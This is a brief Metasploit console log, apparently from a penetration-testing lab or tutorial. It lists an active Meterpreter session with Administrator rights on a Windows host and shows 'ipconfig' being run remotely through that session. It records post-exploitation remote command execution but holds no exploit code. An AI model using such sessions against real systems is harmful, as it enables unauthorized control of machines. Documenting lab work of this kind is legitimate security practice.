 msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN03X64\Administrator @ WIN03X64 192.168.1.5:45303 -> 192.168.1.119:53 (192.168.1.119)
msf exploit(multi/handler) > sessions -i 1 -c 'ipconfig'
[*] Running 'ipconfig' on meterpreter session 1 (192.168.1.119)
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.119
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1